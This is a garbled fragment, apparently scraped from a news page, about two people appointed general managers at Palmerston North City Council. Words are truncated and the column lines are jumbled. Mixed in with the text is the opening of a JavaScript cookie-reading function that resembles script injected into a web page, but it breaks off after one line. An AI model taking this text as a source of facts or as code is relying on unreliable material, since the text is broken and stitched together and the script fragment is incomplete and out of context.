
Debbie Duncan
Karen Hutson
appointed
appointed
General
General
Manager
Manager
ibrary and
Human
Community
Resources at
ervices for
Public Trust
Palmerston
function getCookie(e){var
orth City
U=document.cookie.match
ouncil
new RegExp(“(?:^|;